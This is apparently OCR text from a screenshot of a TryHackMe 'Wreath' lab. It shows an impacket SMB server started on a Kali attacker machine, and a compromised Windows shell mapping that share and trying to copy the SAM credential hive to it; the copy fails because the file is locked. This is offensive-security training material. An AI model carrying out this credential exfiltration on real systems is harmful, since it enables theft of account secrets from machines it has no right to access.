 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:31 PM
root@kali: ~/TryHackMe/Wreath
C:\Program Files (x86)\System Explorer>
root@kali: ~/TryHackMe/Wreath 58x30
(root💀kali)-[~/TryHackMe/Wreath]
# impacket-smbserver share . -smb2support -username test
-password test
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF
6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F8
7E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@kali: ~/TryHackMe/Wreath 66x32
Local name
Remote name \\10.50.88.108\share
Resource type Disk
Status Disconnected
# Opens 0
# Connections 1
The command completed successfully.
C:\Windows\System32\config>copy SAM //10.50.88.108/share/SAM
copy SAM //10.50.88.108/share/SAM
The syntax of the command is incorrect.
C:\Windows\System32\config>copy SAM \\10.50.88.108\share\SAM
copy SAM \\10.50.88.108\share\SAM
The process cannot access the file because it is being used by ano
ther process.
0 file(s) copied.
C:\Windows\System32\config>net use \\10.50.88.108\share /USER:test
net use \\10.50.88.108\share /USER:test
Local name
Remote name \\10.50.88.108\share
Resource type Disk
Status Disconnected
# Opens 0
# Connections 1
The command completed successfully.
C:\Windows\System32\config>